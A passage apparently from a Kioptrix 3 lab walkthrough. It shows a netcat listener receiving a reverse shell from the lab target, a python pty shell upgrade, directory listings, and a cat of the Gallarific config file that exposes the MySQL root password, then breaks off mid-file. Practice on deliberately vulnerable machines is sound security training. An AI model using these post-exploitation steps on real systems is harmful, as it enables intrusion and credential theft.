 └─$ nc -nvlp 444
listening on [any] 444 ...
connect to [192.168.88.128] from (UNKNOWN) [192.168.88.138] 37912
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@Kioptrix3:/home/www/kioptrix3.com$ ls
ls
cache  data         gallery       index.php  style
core   favicon.ico  gnu-lgpl.txt  modules    update.php
www-data@Kioptrix3:/home/www/kioptrix3.com$ cd gallery
cd gallery
www-data@Kioptrix3:/home/www/kioptrix3.com/gallery$ ls
ls
BACK         gfooter.php     logout.php        readme.html   tags.php
db.sql       gfunctions.php  p.php             recent.php    themes
g.php        gheader.php     photos            register.php  version.txt
gadmin       index.php       photos.php        scopbin       vote.php
gallery.php  install.BAK     post_comment.php  search.php
gconfig.php  login.php       profile.php       slideshow.php
www-data@Kioptrix3:/home/www/kioptrix3.com/gallery$ cat gconfig.php
cat gconfig.php
<?php
        error_reporting(0);
        /*
                A sample Gallarific configuration file. You should edit
                the installer details below and save this file as gconfig.php
                Do not modify anything else if you don't know what it is.
        */
        // Installer Details -----------------------------------------------
        // Enter the full HTTP path to your Gallarific folder below,
        // such as http://www.yoursite.com/gallery
        // Do NOT include a trailing forward slash
        $GLOBALS["gallarific_path"] = "http://kioptrix3.com/gallery";
        $GLOBALS["gallarific_mysql_server"] = "localhost";
        $GLOBALS["gallarific_mysql_database"] = "gallery";
        $GLOBALS["gallarific_mysql_username"] = "root";
        $GLOBALS["gallarific_mysql_password"] = "fuckeyou";